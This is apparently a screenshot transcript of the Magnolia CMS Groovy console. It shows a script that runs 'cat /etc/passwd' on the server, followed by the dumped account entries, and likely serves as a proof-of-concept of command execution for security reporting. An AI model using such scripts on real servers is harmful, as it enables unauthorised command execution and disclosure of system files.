 magnolia
Groovy script finished successfully
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/game
Groovy
Groovy scripts
Groovy console
/untitled
Edit script
Source *
1 def process = "cat /etc/passwd".execute()
2 def output = new StringBuffer()
3 process.consumeProcessOutput(output, System.err)
4 process.waitFor()
5
6 println "${output}: "
Is a script?
?
Enabled
?
Run
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin